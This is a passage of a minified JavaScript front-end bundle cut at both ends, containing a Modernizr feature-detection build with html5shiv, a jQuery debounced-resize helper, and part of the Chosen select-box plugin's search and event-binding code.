("+o+") { #modernizr { position: absolute; } }",function(t){return"absolute"==g(t,null,"position")})}return n}function _(t,e,i,o){function a(){h&&(delete Y.style,delete Y.modElem)}if(o=!s(o,"undefined")&&o,!s(i,"undefined")){var d=m(t,i);if(!s(d,"undefined"))return d}for(var h,u,p,f,g,_=["modernizr","tspan","samp"];!Y.style&&_.length;)h=!0,Y.modElem=r(_.shift()),Y.style=Y.modElem.style;for(p=t.length,u=0;p>u;u++)if(f=t[u],g=Y.style[f],c(f,"-")&&(f=l(f)),Y.style[f]!==n){if(o||s(i,"undefined"))return a(),"pfx"!=e||f;try{Y.style[f]=i}catch(t){}if(Y.style[f]!=g)return a(),"pfx"!=e||f}return a(),!1}function v(t,e,i,n,o){var a=t.charAt(0).toUpperCase()+t.slice(1),r=(t+" "+F.join(a+" ")+a).split(" ");return s(e,"string")||s(e,"undefined")?_(r,e,n,o):(r=(t+" "+E.join(a+" ")+a).split(" "),p(r,e,i))}function y(t,e){var i=t.deleteDatabase(e);i.onsuccess=function(){a("indexeddb.deletedatabase",!0)},i.onerror=function(){a("indexeddb.deletedatabase",!1)}}function w(t,e,i){return v(t,n,n,e,i)}var b=[],x=[],j={_version:"3.5.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(t,e){var i=this;setTimeout(function(){e(i[t])},0)},addTest:function(t,e,i){x.push({name:t,fn:e,options:i})},addAsyncTest:function(t){x.push({name:null,fn:t})}},C=function(){};C.prototype=j,C=new C,C.addTest("applicationcache","applicationCache"in e),C.addTest("geolocation","geolocation"in navigator),C.addTest("history",function(){var t=navigator.userAgent;return(-1===t.indexOf("Android 2.")&&-1===t.indexOf("Android 4.0")||-1===t.indexOf("Mobile Safari")||-1!==t.indexOf("Chrome")||-1!==t.indexOf("Windows Phone")||"file:"===location.protocol)&&(e.history&&"pushState"in e.history)}),C.addTest("postmessage","postMessage"in e),C.addTest("svg",!!i.createElementNS&&!!i.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect);var k=!1;try{k="WebSocket"in e&&2===e.WebSocket.CLOSING}catch(t){}C.addTest("websockets",k),C.addTest("localstorage",function(){var t="modernizr";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}}),C.addTest("sessionstorage",function(){var t="modernizr";try{return sessionStorage.setItem(t,t),sessionStorage.removeItem(t),!0}catch(t){return!1}}),C.addTest("websqldatabase","openDatabase"in e),C.addTest("webworkers","Worker"in e);var T=j._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];j._prefixes=T;var z=i.documentElement,S="svg"===z.nodeName.toLowerCase();S||function(e,i){function n(t,e){var i=t.createElement("p"),n=t.getElementsByTagName("head")[0]||t.documentElement;return i.innerHTML="x<style>"+e+"</style>",n.insertBefore(i.lastChild,n.firstChild)}function s(){var t=y.elements;return"string"==typeof t?t.split(" "):t}function o(t,e){var i=y.elements;"string"!=typeof i&&(i=i.join(" ")),"string"!=typeof t&&(t=t.join(" ")),y.elements=i+" "+t,d(e)}function a(t){var e=v[t[m]];return e||(e={},_++,t[m]=_,v[_]=e),e}function r(t,e,n){if(e||(e=i),u)return e.createElement(t);n||(n=a(e));var s;return s=n.cache[t]?n.cache[t].cloneNode():g.test(t)?(n.cache[t]=n.createElem(t)).cloneNode():n.createElem(t),!s.canHaveChildren||f.test(t)||s.tagUrn?s:n.frag.appendChild(s)}function l(t,e){if(t||(t=i),u)return t.createDocumentFragment();e=e||a(t);for(var n=e.frag.cloneNode(),o=0,r=s(),l=r.length;l>o;o++)n.createElement(r[o]);return n}function c(t,e){e.cache||(e.cache={},e.createElem=t.createElement,e.createFrag=t.createDocumentFragment,e.frag=e.createFrag()),t.createElement=function(i){return y.shivMethods?r(i,t,e):e.createElem(i)},t.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+s().join().replace(/[\w\-:]+/g,function(t){return e.createElem(t),e.frag.createElement(t),'c("'+t+'")'})+");return n}")(y,e.frag)}function d(t){t||(t=i);var e=a(t);return!y.shivCSS||h||e.hasCSS||(e.hasCSS=!!n(t,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),u||c(t,e),t}var h,u,p=e.html5||{},f=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,g=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,m="_html5shiv",_=0,v={};!function(){try{var t=i.createElement("a");t.innerHTML="<xyz></xyz>",h="hidden"in t,u=1==t.childNodes.length||function(){i.createElement("a");var t=i.createDocumentFragment();return void 0===t.cloneNode||void 0===t.createDocumentFragment||void 0===t.createElement}()}catch(t){h=!0,u=!0}}();var y={elements:p.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:"3.7.3",shivCSS:!1!==p.shivCSS,supportsUnknownElements:u,shivMethods:!1!==p.shivMethods,type:"default",shivDocument:d,createElement:r,createDocumentFragment:l,addElements:o};e.html5=y,d(i),"object"==typeof t&&t.exports&&(t.exports=y)}(void 0!==e?e:this,i);var I="Moz O ms Webkit",E=j._config.usePrefixes?I.toLowerCase().split(" "):[];j._domPrefixes=E;var P;!function(){var t={}.hasOwnProperty;P=s(t,"undefined")||s(t.call,"undefined")?function(t,e){return e in t&&s(t.constructor.prototype[e],"undefined")}:function(e,i){return t.call(e,i)}}(),j._l={},j.on=function(t,e){this._l[t]||(this._l[t]=[]),this._l[t].push(e),C.hasOwnProperty(t)&&setTimeout(function(){C._trigger(t,C[t])},0)},j._trigger=function(t,e){if(this._l[t]){var i=this._l[t];setTimeout(function(){var t;for(t=0;t<i.length;t++)(0,i[t])(e)},0),delete this._l[t]}},C._q.push(function(){j.addTest=a});var A=function(){function t(t,i){var s;return!!t&&(i&&"string"!=typeof i||(i=r(i||"div")),t="on"+t,s=t in i,!s&&e&&(i.setAttribute||(i=r("div")),i.setAttribute(t,""),s="function"==typeof i[t],i[t]!==n&&(i[t]=n),i.removeAttribute(t)),s)}var e=!("onblur"in i.documentElement);return t}();j.hasEvent=A,C.addTest("hashchange",function(){return!1!==A("hashchange",e)&&(i.documentMode===n||i.documentMode>7)}),C.addTest("audio",function(){var t=r("audio"),e=!1;try{(e=!!t.canPlayType)&&(e=new Boolean(e),e.ogg=t.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),e.mp3=t.canPlayType('audio/mpeg; codecs="mp3"').replace(/^no$/,""),e.opus=t.canPlayType('audio/ogg; codecs="opus"')||t.canPlayType('audio/webm; codecs="opus"').replace(/^no$/,""),e.wav=t.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),e.m4a=(t.canPlayType("audio/x-m4a;")||t.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(t){}return e}),C.addTest("canvas",function(){var t=r("canvas");return!(!t.getContext||!t.getContext("2d"))}),C.addTest("canvastext",function(){return!1!==C.canvas&&"function"==typeof r("canvas").getContext("2d").fillText}),C.addTest("video",function(){var t=r("video"),e=!1;try{(e=!!t.canPlayType)&&(e=new Boolean(e),e.ogg=t.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),e.h264=t.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),e.webm=t.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""),e.vp9=t.canPlayType('video/webm; codecs="vp9"').replace(/^no$/,""),e.hls=t.canPlayType('application/x-mpegURL; codecs="avc1.42E01E"').replace(/^no$/,""))}catch(t){}return e}),C.addTest("webgl",function(){var t=r("canvas"),i="probablySupportsContext"in t?"probablySupportsContext":"supportsContext";return i in t?t[i]("webgl")||t[i]("experimental-webgl"):"WebGLRenderingContext"in e}),C.addTest("cssgradients",function(){for(var t,e="background-image:",i="",n=0,s=T.length-1;s>n;n++)t=0===n?"to ":"",i+=e+T[n]+"linear-gradient("+t+"left top, #9f9, white);";C._config.usePrefixes&&(i+=e+"-webkit-gradient(linear,left top,right bottom,from(#9f9),to(white));");var o=r("a"),a=o.style;return a.cssText=i,(""+a.backgroundImage).indexOf("gradient")>-1}),C.addTest("multiplebgs",function(){var t=r("a").style;return t.cssText="background:url(https://),url(https://),red url(https://)",/(url\s*\(.*?){3}/.test(t.background)}),C.addTest("opacity",function(){var t=r("a").style;return t.cssText=T.join("opacity:.55;"),/^0.55$/.test(t.opacity)}),C.addTest("rgba",function(){var t=r("a").style;return t.cssText="background-color:rgba(150,255,150,.5)",(""+t.backgroundColor).indexOf("rgba")>-1}),C.addTest("inlinesvg",function(){var t=r("div");return t.innerHTML="<svg/>","http://www.w3.org/2000/svg"==("undefined"!=typeof SVGRect&&t.firstChild&&t.firstChild.namespaceURI)});var D=r("input"),M="autocomplete autofocus list placeholder max min multiple pattern required step".split(" "),O={};C.input=function(t){for(var i=0,n=t.length;n>i;i++)O[t[i]]=!!(t[i]in D);return O.list&&(O.list=!(!r("datalist")||!e.HTMLDataListElement)),O}(M);var L="search tel url email datetime date month week time datetime-local number range color".split(" "),H={};C.inputtypes=function(t){for(var e,s,o,a=t.length,r=0;a>r;r++)D.setAttribute("type",e=t[r]),o="text"!==D.type&&"style"in D,o&&(D.value="1)",D.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(e)&&D.style.WebkitAppearance!==n?(z.appendChild(D),s=i.defaultView,o=s.getComputedStyle&&"textfield"!==s.getComputedStyle(D,null).WebkitAppearance&&0!==D.offsetHeight,z.removeChild(D)):/^(search|tel)$/.test(e)||(o=/^(url|email)$/.test(e)?D.checkValidity&&!1===D.checkValidity():"1)"!=D.value)),H[t[r]]=!!o;return H}(L),C.addTest("hsla",function(){var t=r("a").style;return t.cssText="background-color:hsla(120,40%,100%,.5)",c(t.backgroundColor,"rgba")||c(t.backgroundColor,"hsla")});var B="CSS"in e&&"supports"in e.CSS,W="supportsCSS"in e;C.addTest("supports",B||W);var $={}.toString;C.addTest("svgclippaths",function(){return!!i.createElementNS&&/SVGClipPath/.test($.call(i.createElementNS("http://www.w3.org/2000/svg","clipPath")))}),C.addTest("smil",function(){return!!i.createElementNS&&/SVGAnimate/.test($.call(i.createElementNS("http://www.w3.org/2000/svg","animate")))});var N=function(){var t=e.matchMedia||e.msMatchMedia;return t?function(e){var i=t(e);return i&&i.matches||!1}:function(t){var i=!1;return h("@media "+t+" { #modernizr { position: absolute; } }",function(t){i="absolute"==(e.getComputedStyle?e.getComputedStyle(t,null):t.currentStyle).position}),i}}();j.mq=N;var R=j.testStyles=h;!function(){var t=navigator.userAgent,e=t.match(/w(eb)?osbrowser/gi),i=t.match(/windows phone/gi)&&t.match(/iemobile\/([0-9])+/gi)&&parseFloat(RegExp.$1)>=9;return e||i}()?R('@font-face {font-family:"font";src:url("https://")}',function(t,e){var n=i.getElementById("smodernizr"),s=n.sheet||n.styleSheet,o=s?s.cssRules&&s.cssRules[0]?s.cssRules[0].cssText:s.cssText||"":"",a=/src/i.test(o)&&0===o.indexOf(e.split(" ")[0]);C.addTest("fontface",a)}):C.addTest("fontface",!1),R('#modernizr{font:0/0 a}#modernizr:after{content:":)";visibility:hidden;font:7px/1 a}',function(t){C.addTest("generatedcontent",t.offsetHeight>=6)});var F=j._config.usePrefixes?I.split(" "):[];j._cssomPrefixes=F;var q=function(t){var i,s=T.length,o=e.CSSRule;if(void 0===o)return n;if(!t)return!1;if(t=t.replace(/^@/,""),(i=t.replace(/-/g,"_").toUpperCase()+"_RULE")in o)return"@"+t;for(var a=0;s>a;a++){var r=T[a];if(r.toUpperCase()+"_"+i in o)return"@-"+r.toLowerCase()+"-"+t}return!1};j.atRule=q;var U={elem:r("modernizr")};C._q.push(function(){delete U.elem});var Y={style:U.elem.style};C._q.unshift(function(){delete Y.style});var Q=j.testProp=function(t,e,i){return _([t],n,e,i)};C.addTest("textshadow",Q("textShadow","1px 1px")),j.testAllProps=v;var X=j.prefixed=function(t,e,i){return 0===t.indexOf("@")?q(t):(-1!=t.indexOf("-")&&(t=l(t)),e?v(t,e,i):v(t,"pfx"))};C.addAsyncTest(function(){var t;try{t=X("indexedDB",e)}catch(t){}if(t){var i="modernizr-"+Math.random(),n=t.open(i);n.onerror=function(){n.error&&"InvalidStateError"===n.error.name?a("indexeddb",!1):(a("indexeddb",!0),y(t,i))},n.onsuccess=function(){a("indexeddb",!0),y(t,i)}}else a("indexeddb",!1)}),j.testAllProps=w,C.addTest("cssanimations",w("animationName","a",!0)),C.addTest("backgroundsize",w("backgroundSize","100%",!0)),C.addTest("borderimage",w("borderImage","url() 1",!0)),C.addTest("borderradius",w("borderRadius","0px",!0)),function(){C.addTest("csscolumns",function(){var t=!1,e=w("columnCount");try{(t=!!e)&&(t=new Boolean(t))}catch(t){}return t});for(var t,e,i=["Width","Span","Fill","Gap","Rule","RuleColor","RuleStyle","RuleWidth","BreakBefore","BreakAfter","BreakInside"],n=0;n<i.length;n++)t=i[n].toLowerCase(),e=w("column"+i[n]),("breakbefore"===t||"breakafter"===t||"breakinside"==t)&&(e=e||w(i[n])),C.addTest("csscolumns."+t,e)}(),C.addTest("boxshadow",w("boxShadow","1px 1px",!0)),C.addTest("flexbox",w("flexBasis","1px",!0)),C.addTest("cssreflections",w("boxReflect","above",!0)),C.addTest("csstransforms",function(){return-1===navigator.userAgent.indexOf("Android 2.")&&w("transform","scale(1)",!0)}),C.addTest("csstransforms3d",function(){var t=!!w("perspective","1px",!0),e=C._config.usePrefixes;if(t&&(!e||"webkitPerspective"in z.style)){var i;C.supports?i="@supports (perspective: 1px)":(i="@media (transform-3d)",e&&(i+=",(-webkit-transform-3d)")),i+="{#modernizr{width:7px;height:18px;margin:0;padding:0;border:0}}",R("#modernizr{width:0;height:0}"+i,function(e){t=7===e.offsetWidth&&18===e.offsetHeight})}return t}),C.addTest("csstransitions",w("transition","all",!0)),function(){var t,e,i,n,o,a,r;for(var l in x)if(x.hasOwnProperty(l)){if(t=[],e=x[l],e.name&&(t.push(e.name.toLowerCase()),e.options&&e.options.aliases&&e.options.aliases.length))for(i=0;i<e.options.aliases.length;i++)t.push(e.options.aliases[i].toLowerCase());for(n=s(e.fn,"function")?e.fn():e.fn,o=0;o<t.length;o++)a=t[o],r=a.split("."),1===r.length?C[r[0]]=n:(!C[r[0]]||C[r[0]]instanceof Boolean||(C[r[0]]=new Boolean(C[r[0]])),C[r[0]][r[1]]=n),b.push((n?"":"no-")+r.join("-"))}}(),o(b),delete j.addTest,delete j.addAsyncTest;for(var G=0;G<C._q.length;G++)C._q[G]();e.Modernizr=C}(window,document)},function(t,e){!function(t,e){"use strict";var i=function(t,e,i){var n;return function(){function s(){i||t.apply(o,a),n=null}var o=this,a=arguments;n?clearTimeout(n):i&&t.apply(o,a),n=setTimeout(s,e||50)}};jQuery.fn[e]=function(t){return t?this.bind("resize",i(t)):this.trigger(e)}}(jQuery,"smartresize")},function(t,e){(function(){var t,e,i,n,s,o=function(t,e){return function(){return t.apply(e,arguments)}},a={}.hasOwnProperty,r=function(t,e){function i(){this.constructor=t}for(var n in e)a.call(e,n)&&(t[n]=e[n]);return i.prototype=e.prototype,t.prototype=new i,t.__super__=e.prototype,t};n=function(){function t(){this.options_index=0,this.parsed=[]}return t.prototype.add_node=function(t){return"OPTGROUP"===t.nodeName.toUpperCase()?this.add_group(t):this.add_option(t)},t.prototype.add_group=function(t){var e,i,n,s,o,a;for(e=this.parsed.length,this.parsed.push({array_index:e,group:!0,label:this.escapeExpression(t.label),title:t.title?t.title:void 0,children:0,disabled:t.disabled,classes:t.className}),o=t.childNodes,a=[],n=0,s=o.length;n<s;n++)i=o[n],a.push(this.add_option(i,e,t.disabled));return a},t.prototype.add_option=function(t,e,i){if("OPTION"===t.nodeName.toUpperCase())return""!==t.text?(null!=e&&(this.parsed[e].children+=1),this.parsed.push({array_index:this.parsed.length,options_index:this.options_index,value:t.value,text:t.text,html:t.innerHTML,title:t.title?t.title:void 0,selected:t.selected,disabled:!0===i?i:t.disabled,group_array_index:e,group_label:null!=e?this.parsed[e].label:null,classes:t.className,style:t.style.cssText})):this.parsed.push({array_index:this.parsed.length,options_index:this.options_index,empty:!0}),this.options_index+=1},t.prototype.escapeExpression=function(t){var e,i;return null==t||!1===t?"":/[\&\<\>\"\'\`]/.test(t)?(e={"<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},i=/&(?!\w+;)|[\<\>\"\'\`]/g,t.replace(i,function(t){return e[t]||"&amp;"})):t},t}(),n.select_to_array=function(t){var e,i,s,o,a;for(i=new n,a=t.childNodes,s=0,o=a.length;s<o;s++)e=a[s],i.add_node(e);return i.parsed},e=function(){function t(e,i){this.form_field=e,this.options=null!=i?i:{},this.label_click_handler=o(this.label_click_handler,this),t.browser_is_supported()&&(this.is_multiple=this.form_field.multiple,this.set_default_text(),this.set_default_values(),this.setup(),this.set_up_html(),this.register_observers(),this.on_ready())}return t.prototype.set_default_values=function(){var t=this;return this.click_test_action=function(e){return t.test_active_click(e)},this.activate_action=function(e){return t.activate_field(e)},this.active_field=!1,this.mouse_on_container=!1,this.results_showing=!1,this.result_highlighted=null,this.is_rtl=this.options.rtl||/\bchosen-rtl\b/.test(this.form_field.className),this.allow_single_deselect=null!=this.options.allow_single_deselect&&null!=this.form_field.options[0]&&""===this.form_field.options[0].text&&this.options.allow_single_deselect,this.disable_search_threshold=this.options.disable_search_threshold||0,this.disable_search=this.options.disable_search||!1,this.enable_split_word_search=null==this.options.enable_split_word_search||this.options.enable_split_word_search,this.group_search=null==this.options.group_search||this.options.group_search,this.search_contains=this.options.search_contains||!1,this.single_backstroke_delete=null==this.options.single_backstroke_delete||this.options.single_backstroke_delete,this.max_selected_options=this.options.max_selected_options||1/0,this.inherit_select_classes=this.options.inherit_select_classes||!1,this.display_selected_options=null==this.options.display_selected_options||this.options.display_selected_options,this.display_disabled_options=null==this.options.display_disabled_options||this.options.display_disabled_options,this.include_group_label_in_selected=this.options.include_group_label_in_selected||!1,this.max_shown_results=this.options.max_shown_results||Number.POSITIVE_INFINITY,this.case_sensitive_search=this.options.case_sensitive_search||!1,this.hide_results_on_select=null==this.options.hide_results_on_select||this.options.hide_results_on_select},t.prototype.set_default_text=function(){return this.form_field.getAttribute("data-placeholder")?this.default_text=this.form_field.getAttribute("data-placeholder"):this.is_multiple?this.default_text=this.options.placeholder_text_multiple||this.options.placeholder_text||t.default_multiple_text:this.default_text=this.options.placeholder_text_single||this.options.placeholder_text||t.default_single_text,this.default_text=this.escape_html(this.default_text),this.results_none_found=this.form_field.getAttribute("data-no_results_text")||this.options.no_results_text||t.default_no_result_text},t.prototype.choice_label=function(t){return this.include_group_label_in_selected&&null!=t.group_label?"<b class='group-name'>"+t.group_label+"</b>"+t.html:t.html},t.prototype.mouse_enter=function(){return this.mouse_on_container=!0},t.prototype.mouse_leave=function(){return this.mouse_on_container=!1},t.prototype.input_focus=function(t){var e=this;if(this.is_multiple){if(!this.active_field)return setTimeout(function(){return e.container_mousedown()},50)}else if(!this.active_field)return this.activate_field()},t.prototype.input_blur=function(t){var e=this;if(!this.mouse_on_container)return this.active_field=!1,setTimeout(function(){return e.blur_test()},100)},t.prototype.label_click_handler=function(t){return this.is_multiple?this.container_mousedown(t):this.activate_field()},t.prototype.results_option_build=function(t){var e,i,n,s,o,a,r;for(e="",s=0,r=this.results_data,o=0,a=r.length;o<a&&(i=r[o],n="",n=i.group?this.result_add_group(i):this.result_add_option(i),""!==n&&(s++,e+=n),(null!=t?t.first:void 0)&&(i.selected&&this.is_multiple?this.choice_build(i):i.selected&&!this.is_multiple&&this.single_set_selected_text(this.choice_label(i))),!(s>=this.max_shown_results));o++);return e},t.prototype.result_add_option=function(t){var e,i;return t.search_match&&this.include_option_in_results(t)?(e=[],t.disabled||t.selected&&this.is_multiple||e.push("active-result"),!t.disabled||t.selected&&this.is_multiple||e.push("disabled-result"),t.selected&&e.push("result-selected"),null!=t.group_array_index&&e.push("group-option"),""!==t.classes&&e.push(t.classes),i=document.createElement("li"),i.className=e.join(" "),i.style.cssText=t.style,i.setAttribute("data-option-array-index",t.array_index),i.innerHTML=t.search_text,t.title&&(i.title=t.title),this.outerHTML(i)):""},t.prototype.result_add_group=function(t){var e,i;return(t.search_match||t.group_match)&&t.active_options>0?(e=[],e.push("group-result"),t.classes&&e.push(t.classes),i=document.createElement("li"),i.className=e.join(" "),i.innerHTML=t.search_text,t.title&&(i.title=t.title),this.outerHTML(i)):""},t.prototype.results_update_field=function(){if(this.set_default_text(),this.is_multiple||this.results_reset_cleanup(),this.result_clear_highlight(),this.results_build(),this.results_showing)return this.winnow_results()},t.prototype.reset_single_select_options=function(){var t,e,i,n,s;for(n=this.results_data,s=[],e=0,i=n.length;e<i;e++)t=n[e],t.selected?s.push(t.selected=!1):s.push(void 0);return s},t.prototype.results_toggle=function(){return this.results_showing?this.results_hide():this.results_show()},t.prototype.results_search=function(t){return this.results_showing?this.winnow_results():this.results_show()},t.prototype.winnow_results=function(){var t,e,i,n,s,o,a,r,l,c,d,h;for(this.no_results_clear(),s=0,a=this.get_search_text(),t=a.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&"),n=this.get_search_regex(t),e=this.get_highlight_regex(t),h=this.results_data,c=0,d=h.length;c<d;c++)i=h[c],i.search_match=!1,o=null,this.include_option_in_results(i)&&(i.group&&(i.group_match=!1,i.active_options=0),null!=i.group_array_index&&this.results_data[i.group_array_index]&&(o=this.results_data[i.group_array_index],0===o.active_options&&o.search_match&&(s+=1),o.active_options+=1),i.search_text=i.group?i.label:i.html,i.group&&!this.group_search||(i.search_match=this.search_string_match(i.search_text,n),i.search_match&&!i.group&&(s+=1),i.search_match?(a.length&&(r=i.search_text.search(e),l=i.search_text.substr(0,r+a.length)+"</em>"+i.search_text.substr(r+a.length),i.search_text=l.substr(0,r)+"<em>"+l.substr(r)),null!=o&&(o.group_match=!0)):null!=i.group_array_index&&this.results_data[i.group_array_index].search_match&&(i.search_match=!0)));return this.result_clear_highlight(),s<1&&a.length?(this.update_results_content(""),this.no_results(a)):(this.update_results_content(this.results_option_build()),this.winnow_results_set_highlight())},t.prototype.get_search_regex=function(t){var e,i;return e=this.search_contains?"":"^",i=this.case_sensitive_search?"":"i",new RegExp(e+t,i)},t.prototype.get_highlight_regex=function(t){var e,i;return e=this.search_contains?"":"\\b",i=this.case_sensitive_search?"":"i",new RegExp(e+t,i)},t.prototype.search_string_match=function(t,e){var i,n,s,o;if(e.test(t))return!0;if(this.enable_split_word_search&&(t.indexOf(" ")>=0||0===t.indexOf("["))&&(n=t.replace(/\[|\]/g,"").split(" "),n.length))for(s=0,o=n.length;s<o;s++)if(i=n[s],e.test(i))return!0},t.prototype.choices_count=function(){var t,e,i,n;if(null!=this.selected_option_count)return this.selected_option_count;for(this.selected_option_count=0,n=this.form_field.options,e=0,i=n.length;e<i;e++)t=n[e],t.selected&&(this.selected_option_count+=1);return this.selected_option_count},t.prototype.choices_click=function(t){if(t.preventDefault(),this.activate_field(),!this.results_showing&&!this.is_disabled)return this.results_show()},t.prototype.keydown_checker=function(t){var e,i;switch(e=null!=(i=t.which)?i:t.keyCode,this.search_field_scale(),8!==e&&this.pending_backstroke&&this.clear_backstroke(),e){case 8:this.backstroke_length=this.get_search_field_value().length;break;case 9:this.results_showing&&!this.is_multiple&&this.result_select(t),this.mouse_on_container=!1;break;case 13:case 27:this.results_showing&&t.preventDefault();break;case 32:this.disable_search&&t.preventDefault();break;case 38:t.preventDefault(),this.keyup_arrow();break;case 40:t.preventDefault(),this.keydown_arrow()}},t.prototype.keyup_checker=function(t){var e,i;switch(e=null!=(i=t.which)?i:t.keyCode,this.search_field_scale(),e){case 8:this.is_multiple&&this.backstroke_length<1&&this.choices_count()>0?this.keydown_backstroke():this.pending_backstroke||(this.result_clear_highlight(),this.results_search());break;case 13:t.preventDefault(),this.results_showing&&this.result_select(t);break;case 27:this.results_showing&&this.results_hide();break;case 9:case 16:case 17:case 18:case 38:case 40:case 91:break;default:this.results_search()}},t.prototype.clipboard_event_checker=function(t){var e=this;if(!this.is_disabled)return setTimeout(function(){return e.results_search()},50)},t.prototype.container_width=function(){return null!=this.options.width?this.options.width:this.form_field.offsetWidth+"px"},t.prototype.include_option_in_results=function(t){return!(this.is_multiple&&!this.display_selected_options&&t.selected)&&(!(!this.display_disabled_options&&t.disabled)&&!t.empty)},t.prototype.search_results_touchstart=function(t){return this.touch_started=!0,this.search_results_mouseover(t)},t.prototype.search_results_touchmove=function(t){return this.touch_started=!1,this.search_results_mouseout(t)},t.prototype.search_results_touchend=function(t){if(this.touch_started)return this.search_results_mouseup(t)},t.prototype.outerHTML=function(t){var e;return t.outerHTML?t.outerHTML:(e=document.createElement("div"),e.appendChild(t),e.innerHTML)},t.prototype.get_single_html=function(){return'<a class="chosen-single chosen-default">\n  <span>'+this.default_text+'</span>\n  <div><b></b></div>\n</a>\n<div class="chosen-drop">\n  <div class="chosen-search">\n    <input class="chosen-search-input" type="text" autocomplete="off" />\n  </div>\n  <ul class="chosen-results"></ul>\n</div>'},t.prototype.get_multi_html=function(){return'<ul class="chosen-choices">\n  <li class="search-field">\n    <input class="chosen-search-input" type="text" autocomplete="off" value="'+this.default_text+'" />\n  </li>\n</ul>\n<div class="chosen-drop">\n  <ul class="chosen-results"></ul>\n</div>'},t.prototype.get_no_results_html=function(t){return'<li class="no-results">\n  '+this.results_none_found+" <span>"+t+"</span>\n</li>"},t.browser_is_supported=function(){return"Microsoft Internet Explorer"===window.navigator.appName?document.documentMode>=8:!(/iP(od|hone)/i.test(window.navigator.userAgent)||/IEMobile/i.test(window.navigator.userAgent)||/Windows Phone/i.test(window.navigator.userAgent)||/BlackBerry/i.test(window.navigator.userAgent)||/BB10/i.test(window.navigator.userAgent)||/Android.*Mobile/i.test(window.navigator.userAgent))},t.default_multiple_text="Select Some Options",t.default_single_text="Select an Option",t.default_no_result_text="No results match",t}(),t=jQuery,t.fn.extend({chosen:function(n){return e.browser_is_supported()?this.each(function(e){var s,o;if(s=t(this),o=s.data("chosen"),"destroy"===n)return void(o instanceof i&&o.destroy());o instanceof i||s.data("chosen",new i(this,n))}):this}}),i=function(e){function i(){return s=i.__super__.constructor.apply(this,arguments)}return r(i,e),i.prototype.setup=function(){return this.form_field_jq=t(this.form_field),this.current_selectedIndex=this.form_field.selectedIndex},i.prototype.set_up_html=function(){var e,i;return e=["chosen-container"],e.push("chosen-container-"+(this.is_multiple?"multi":"single")),this.inherit_select_classes&&this.form_field.className&&e.push(this.form_field.className),this.is_rtl&&e.push("chosen-rtl"),i={class:e.join(" "),title:this.form_field.title},this.form_field.id.length&&(i.id=this.form_field.id.replace(/[^\w]/g,"_")+"_chosen"),this.container=t("<div />",i),this.container.width(this.container_width()),this.is_multiple?this.container.html(this.get_multi_html()):this.container.html(this.get_single_html()),this.form_field_jq.hide().after(this.container),this.dropdown=this.container.find("div.chosen-drop").first(),this.search_field=this.container.find("input").first(),this.search_results=this.container.find("ul.chosen-results").first(),this.search_field_scale(),this.search_no_results=this.container.find("li.no-results").first(),this.is_multiple?(this.search_choices=this.container.find("ul.chosen-choices").first(),this.search_container=this.container.find("li.search-field").first()):(this.search_container=this.container.find("div.chosen-search").first(),this.selected_item=this.container.find(".chosen-single").first()),this.results_build(),this.set_tab_index(),this.set_label_behavior()},i.prototype.on_ready=function(){return this.form_field_jq.trigger("chosen:ready",{chosen:this})},i.prototype.register_observers=function(){var t=this;return this.container.bind("touchstart.chosen",function(e){t.container_mousedown(e)}),this.container.bind("touchend.chosen",function(e){t.container_mouseup(e)}),this.container.bind("mousedown.chosen",function(e){t.container_mousedown(e)}),this.container.bind("mouseup.chosen",function(e){t.container_mouseup(e)}),this.container.bind("mouseenter.chosen",function(e){t.mouse_enter(e)}),this.container.bind("mouseleave.chosen",function(e){t.mouse_leave(e)}),this.search_results.bind("mouseup.chosen",function(e){t.search_results_mouseup(e)}),this.search_results.bind("mouseover.chosen",function(e){t.search_results_mouseover(e)}),this.search_results.bind("mouseout.chosen",function(e){t.search_results_mouseout(e)}),this.search_results.bind("mousewheel.chosen DOMMouseScroll.chosen",function(e){t.search_results_mousewheel(e)}),this.search_results.bind("touchstart.chosen",function(e){t.search_results_touchstart(e)}),this.search_results.bind("touchmove.chosen",function(e){t.search_results_touchmove(e)}),this.search_results.bind("touchend.chosen",function(e){t.search_results_touchend(e)}),this.form_field_jq.bind("chosen:updated.chosen",function(e){t.results_update_field(e)}),this.form_field_jq.bind("chosen:activate.chosen",function(e){t.activate_field(e)}),this.form_field_jq.bind("chosen:open.chosen",function(e){t.container_mousedown(e)}),this.form_field_jq.bind("chosen:close.chosen",function(e){t.close_field(e)}),this.search_field.bind("blur.chosen",function(e){t.input_blur(e)}),this.search_field.bind("keyup.chosen",function(e){t.keyup_checker(e)}),this.search_field.bind("keydown.chosen",function(e){t.keydown_checker(e)}),this.search_field.bind("focus.chosen",function(e){t.input_focus(e)}),this.search_field.bind("cut.chosen",function(e){t.clipboard_event_checker(e)}),this.search_field.bind("paste.chosen",function(e){t.clipboard_event_checker(e)}),this.is_multiple?this.search_choices.bind("click.chosen",function(e){t.choices_click(e)}):this.container.bind("click.chosen",function(t){t.preventDefault()})},i.prototype.destroy=function(){return t(this.container[0].ownerDocument).unbind("click.chosen",this.click_test_action),this.form_field_label.length>0&&this.form_field_label.unbind("click.chosen"),this.search_field[0].tabIndex&&(this.form_field_jq[0].tabIndex=this.search_field[0].tabIndex),this.container.remove(),this.form_field_jq.removeData("chosen"),this.form_field_jq.show()},i.prototype.search_field_disabled=function(){return 